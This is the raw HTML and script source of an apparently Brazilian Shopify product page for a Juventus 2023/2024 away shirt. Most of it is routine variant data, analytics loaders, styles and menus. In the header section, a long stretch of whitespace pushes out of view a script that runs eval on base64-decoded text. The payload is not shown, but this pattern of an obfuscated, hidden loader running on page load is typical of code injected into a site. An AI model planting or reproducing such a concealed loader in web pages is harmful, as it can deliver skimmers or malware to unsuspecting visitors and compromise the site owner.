Patch","untranslatedTitle":"G \/ Sim (+R$ 20) \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795548923","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"G \/ Sim (+R$ 20) \/ Serie A Tim","untranslatedTitle":"G \/ Sim (+R$ 20) \/ Serie A Tim"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795581691","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"G \/ Sim (+R$ 20) \/ Champions League","untranslatedTitle":"G \/ Sim (+R$ 20) \/ Champions League"},{"price":{"amount":179.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795614459","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"GG \/ Não \/ Sem Patch","untranslatedTitle":"GG \/ Não \/ Sem Patch"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795647227","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"GG \/ Não \/ Serie A Tim","untranslatedTitle":"GG \/ Não \/ Serie A Tim"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795679995","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"GG \/ Não \/ Champions League","untranslatedTitle":"GG \/ Não \/ Champions League"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795712763","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"GG \/ Sim (+R$ 20) \/ Sem Patch","untranslatedTitle":"GG \/ Sim (+R$ 20) \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795745531","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"GG \/ Sim (+R$ 20) \/ Serie A Tim","untranslatedTitle":"GG \/ Sim (+R$ 20) \/ Serie A Tim"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795778299","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"GG \/ Sim (+R$ 20) \/ Champions League","untranslatedTitle":"GG \/ Sim (+R$ 20) \/ Champions League"},{"price":{"amount":179.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795811067","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"XGG \/ Não \/ Sem Patch","untranslatedTitle":"XGG \/ Não \/ Sem Patch"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795843835","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"XGG \/ Não \/ Serie A Tim","untranslatedTitle":"XGG \/ Não \/ Serie A Tim"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795876603","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"XGG \/ Não \/ Champions League","untranslatedTitle":"XGG \/ Não \/ Champions League"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795909371","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"XGG \/ Sim (+R$ 20) \/ Sem Patch","untranslatedTitle":"XGG \/ Sim (+R$ 20) \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795942139","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"XGG \/ Sim (+R$ 20) \/ Serie A Tim","untranslatedTitle":"XGG \/ Sim (+R$ 20) \/ Serie A Tim"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Juventus II 2023\/2024","vendor":"Drop","id":"8264970600699","untranslatedTitle":"Camisa Juventus II 2023\/2024","url":"\/products\/camisa-juventus-ii-2023-2024","type":"Camisa de time"},"id":"45066795974907","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"},"sku":null,"title":"XGG \/ Sim (+R$ 20) \/ Champions League","untranslatedTitle":"XGG \/ Sim (+R$ 20) \/ Champions League"}],"purchasingCompany":null},},"https://varaldotorcedor.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"67512074491","storefrontBaseUrl":"https:\/\/varaldotorcedor.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":179.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa Juventus II 2023\/2024\",\"vendor\":\"Drop\",\"id\":\"8264970600699\",\"untranslatedTitle\":\"Camisa Juventus II 2023\/2024\",\"url\":\"\/products\/camisa-juventus-ii-2023-2024\",\"type\":\"Camisa de time\"},\"id\":\"45066795024635\",\"image\":{\"src\":\"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285\"},\"sku\":null,\"title\":\"P \/ Não \/ Sem Patch\",\"untranslatedTitle\":\"P \/ Não \/ Sem Patch\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":8264970600699,"gid":"gid:\/\/shopify\/Product\/8264970600699","vendor":"Drop","type":"Camisa de time","handle":"camisa-juventus-ii-2023-2024","variants":[{"id":45066795024635,"price":17990,"name":"Camisa Juventus II 2023\/2024 - P \/ Não \/ Sem Patch","public_title":"P \/ Não \/ Sem Patch","sku":null},{"id":45066795057403,"price":19990,"name":"Camisa Juventus II 2023\/2024 - P \/ Não \/ Serie A Tim","public_title":"P \/ Não \/ Serie A Tim","sku":null},{"id":45066795090171,"price":19990,"name":"Camisa Juventus II 2023\/2024 - P \/ Não \/ Champions League","public_title":"P \/ Não \/ Champions League","sku":null},{"id":45066795122939,"price":19990,"name":"Camisa Juventus II 2023\/2024 - P \/ Sim (+R$ 20) \/ Sem Patch","public_title":"P \/ Sim (+R$ 20) \/ Sem Patch","sku":null},{"id":45066795155707,"price":21990,"name":"Camisa Juventus II 2023\/2024 - P \/ Sim (+R$ 20) \/ Serie A Tim","public_title":"P \/ Sim (+R$ 20) \/ Serie A Tim","sku":null},{"id":45066795188475,"price":21990,"name":"Camisa Juventus II 2023\/2024 - P \/ Sim (+R$ 20) \/ Champions League","public_title":"P \/ Sim (+R$ 20) \/ Champions League","sku":null},{"id":45066795221243,"price":17990,"name":"Camisa Juventus II 2023\/2024 - M \/ Não \/ Sem Patch","public_title":"M \/ Não \/ Sem Patch","sku":null},{"id":45066795254011,"price":19990,"name":"Camisa Juventus II 2023\/2024 - M \/ Não \/ Serie A Tim","public_title":"M \/ Não \/ Serie A Tim","sku":null},{"id":45066795286779,"price":19990,"name":"Camisa Juventus II 2023\/2024 - M \/ Não \/ Champions League","public_title":"M \/ Não \/ Champions League","sku":null},{"id":45066795319547,"price":19990,"name":"Camisa Juventus II 2023\/2024 - M \/ Sim (+R$ 20) \/ Sem Patch","public_title":"M \/ Sim (+R$ 20) \/ Sem Patch","sku":null},{"id":45066795352315,"price":21990,"name":"Camisa Juventus II 2023\/2024 - M \/ Sim (+R$ 20) \/ Serie A Tim","public_title":"M \/ Sim (+R$ 20) \/ Serie A Tim","sku":null},{"id":45066795385083,"price":21990,"name":"Camisa Juventus II 2023\/2024 - M \/ Sim (+R$ 20) \/ Champions League","public_title":"M \/ Sim (+R$ 20) \/ Champions League","sku":null},{"id":45066795417851,"price":17990,"name":"Camisa Juventus II 2023\/2024 - G \/ Não \/ Sem Patch","public_title":"G \/ Não \/ Sem Patch","sku":null},{"id":45066795450619,"price":19990,"name":"Camisa Juventus II 2023\/2024 - G \/ Não \/ Serie A Tim","public_title":"G \/ Não \/ Serie A Tim","sku":null},{"id":45066795483387,"price":19990,"name":"Camisa Juventus II 2023\/2024 - G \/ Não \/ Champions League","public_title":"G \/ Não \/ Champions League","sku":null},{"id":45066795516155,"price":19990,"name":"Camisa Juventus II 2023\/2024 - G \/ Sim (+R$ 20) \/ Sem Patch","public_title":"G \/ Sim (+R$ 20) \/ Sem Patch","sku":null},{"id":45066795548923,"price":21990,"name":"Camisa Juventus II 2023\/2024 - G \/ Sim (+R$ 20) \/ Serie A Tim","public_title":"G \/ Sim (+R$ 20) \/ Serie A Tim","sku":null},{"id":45066795581691,"price":21990,"name":"Camisa Juventus II 2023\/2024 - G \/ Sim (+R$ 20) \/ Champions League","public_title":"G \/ Sim (+R$ 20) \/ Champions League","sku":null},{"id":45066795614459,"price":17990,"name":"Camisa Juventus II 2023\/2024 - GG \/ Não \/ Sem Patch","public_title":"GG \/ Não \/ Sem Patch","sku":null},{"id":45066795647227,"price":19990,"name":"Camisa Juventus II 2023\/2024 - GG \/ Não \/ Serie A Tim","public_title":"GG \/ Não \/ Serie A Tim","sku":null},{"id":45066795679995,"price":19990,"name":"Camisa Juventus II 2023\/2024 - GG \/ Não \/ Champions League","public_title":"GG \/ Não \/ Champions League","sku":null},{"id":45066795712763,"price":19990,"name":"Camisa Juventus II 2023\/2024 - GG \/ Sim (+R$ 20) \/ Sem Patch","public_title":"GG \/ Sim (+R$ 20) \/ Sem Patch","sku":null},{"id":45066795745531,"price":21990,"name":"Camisa Juventus II 2023\/2024 - GG \/ Sim (+R$ 20) \/ Serie A Tim","public_title":"GG \/ Sim (+R$ 20) \/ Serie A Tim","sku":null},{"id":45066795778299,"price":21990,"name":"Camisa Juventus II 2023\/2024 - GG \/ Sim (+R$ 20) \/ Champions League","public_title":"GG \/ Sim (+R$ 20) \/ Champions League","sku":null},{"id":45066795811067,"price":17990,"name":"Camisa Juventus II 2023\/2024 - XGG \/ Não \/ Sem Patch","public_title":"XGG \/ Não \/ Sem Patch","sku":null},{"id":45066795843835,"price":19990,"name":"Camisa Juventus II 2023\/2024 - XGG \/ Não \/ Serie A Tim","public_title":"XGG \/ Não \/ Serie A Tim","sku":null},{"id":45066795876603,"price":19990,"name":"Camisa Juventus II 2023\/2024 - XGG \/ Não \/ Champions League","public_title":"XGG \/ Não \/ Champions League","sku":null},{"id":45066795909371,"price":19990,"name":"Camisa Juventus II 2023\/2024 - XGG \/ Sim (+R$ 20) \/ Sem Patch","public_title":"XGG \/ Sim (+R$ 20) \/ Sem Patch","sku":null},{"id":45066795942139,"price":21990,"name":"Camisa Juventus II 2023\/2024 - XGG \/ Sim (+R$ 20) \/ Serie A Tim","public_title":"XGG \/ Sim (+R$ 20) \/ Serie A Tim","sku":null},{"id":45066795974907,"price":21990,"name":"Camisa Juventus II 2023\/2024 - XGG \/ Sim (+R$ 20) \/ Champions League","public_title":"XGG \/ Sim (+R$ 20) \/ Champions League","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8264970600699,"requestId":"9008ed0c-8667-4ddf-b89a-f8a8cde83add-1768970122"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67512074491,
      theme_id: 150683746555,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//varaldotorcedor.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//varaldotorcedor.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//varaldotorcedor.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67512074491,"isMerchantRequest":null,"themeId":150683746555,"themeCityHash":"11001698954607631412","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"844dc729-551b-4b13-918e-0447eecca692"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8264970600699,"requestId":"9008ed0c-8667-4ddf-b89a-f8a8cde83add-1768970122","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":45066795024635,"productId":8264970600699,"productGid":"gid:\/\/shopify\/Product\/8264970600699","name":"Camisa Juventus II 2023\/2024 - P \/ Não \/ Sem Patch","price":"179.90","sku":null,"brand":"Drop","variant":"P \/ Não \/ Sem Patch","category":"Camisa de time","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":45066795024635,"productId":8264970600699,"productGid":"gid:\/\/shopify\/Product\/8264970600699","name":"Camisa Juventus II 2023\/2024 - P \/ Não \/ Sem Patch","price":"179.90","sku":null,"brand":"Drop","variant":"P \/ Não \/ Sem Patch","category":"Camisa de time","nonInteraction":true,"remote":false,"referer":"https:\/\/varaldotorcedor.com.br\/products\/camisa-juventus-ii-2023-2024"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://varaldotorcedor.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="67512074491"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="150683746555"
  data-theme-name="Dropmeta Classic®"
  data-theme-version="5.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://varaldotorcedor.com.br/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}
@media(min-width: 769px){
  .botaoflutuante{
  	display: none;
  }
}

#clicar{
	width: 100%;
}

@media(max-width: 768px){
 
  
  .botaoflutuante {
      position: fixed;
      bottom: 0;
      background: var(--btn-primary-color-buy);
      color: var(--btn-primary-color-buy-text);
      z-index: 99;
      width: 100%;
      padding: 0px;
	}
  
  .botaoflutuante button{
	width: 100%;
	}
}
</style>
  
  <body class="dropmeta--v1 features--animate-zoom template-product " data-instant-intensity="viewport">  
   
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KMGB4C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "click",
  "useStickyHeader": false
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><style>
  .announcement-carousel {
    width: 100%;
    overflow: hidden;
    background-color: #000;
    padding: 0;
    margin: 0;
    border: 0;
    line-height: 0;
  }

  .announcement-carousel-track {
    display: flex;
    width: max-content;
    animation: scroll-left 30s linear infinite;
  }

  .announcement-carousel:hover .announcement-carousel-track {
    animation-play-state: paused;
  }

  .announcement-carousel img {
    height: 60px;
    object-fit: cover;
    display: block;
  }

  .announcement-carousel img.mobile-only {
    display: none;
  }

  @media (max-width: 768px) {
    .announcement-carousel img {
      height: 45px;
    }

    .announcement-carousel img.desktop-only {
      display: none;
    }

    .announcement-carousel img.mobile-only {
      display: inline-block;
    }
  }

  @keyframes scroll-left {
    0% {
      transform: translateX(0);
    }
    100% {
      transform: translateX(-50%);
    }
  }
</style>
  <div class="announcement-carousel">
  <div class="announcement-carousel-track">
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
  </div>
</div>
  <section style="background: #ffffff; max-height: 88px;">
  <div class="img-topbar topbar-flex container" style="padding: 0;">
  </div>
  </section>
  <div id="anc_add"></div><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/collections/lancamentos/Lan%C3%A7amentos" class="mobile-menu__nav-link" data-type="menuitem">Lançamentos</a></li><li class="mobile-menu__nav-item"><a href="/collections/novidades/Novidades" class="mobile-menu__nav-link" data-type="menuitem">Novidades</a></li><li class="mobile-menu__nav-item"><a href="/collections/kit-infantil/Kit-Infantil" class="mobile-menu__nav-link" data-type="menuitem">Infantil</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Clubes<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">Seleções<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-5" data-action="open-panel">Futebol<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="mobile-menu__nav-link" data-type="menuitem">Coleção Inverno 2026</a></li><li class="mobile-menu__nav-item"><a href="/collections/linha-retro/Linha-Retr%C3%B4" class="mobile-menu__nav-link" data-type="menuitem">Linha Retrô</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
